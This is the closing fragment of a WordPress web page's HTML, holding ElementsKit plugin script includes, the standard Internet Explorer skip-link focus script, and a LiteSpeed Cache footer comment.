<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2025-11-09 07:07:57 -->